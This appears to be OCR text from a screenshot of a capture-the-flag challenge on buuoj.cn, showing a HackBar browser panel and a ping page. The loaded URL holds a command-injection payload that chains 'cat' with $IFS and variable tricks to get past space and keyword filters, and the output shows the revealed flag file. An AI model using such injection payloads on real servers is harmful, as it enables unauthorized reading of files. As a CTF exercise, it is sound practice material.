 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{f360f294-cebd-46e8-8415-055974b7901c}";
5 ?>
6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php
Split URL